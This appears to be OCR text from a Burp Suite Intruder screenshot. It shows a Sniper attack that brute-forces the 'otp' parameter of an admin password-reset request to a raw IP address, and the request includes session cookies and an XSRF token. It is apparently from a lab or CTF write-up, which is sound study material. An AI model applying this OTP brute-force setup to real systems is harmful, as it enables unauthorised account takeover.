 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /reset_password/admin.php?otp=§123§ HTTP/1.1
2 Host: 13.233.143.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://13.233.143.60/reset_password/admin.php?otp=123
8 Connection: close
9 Cookie: key=0C3089F7-918C-BA16-0F4F-9F8400A73BF3; PHPSESSID=584c691pqu9is6aolg2o98o6u0; X-XSRF-TOKEN=55730dabab662bf838f95acd439d4d4f0949a7df4493d0d5b1ff524548700dd7
10 Upgrade-Insecure-Requests: 1
11
12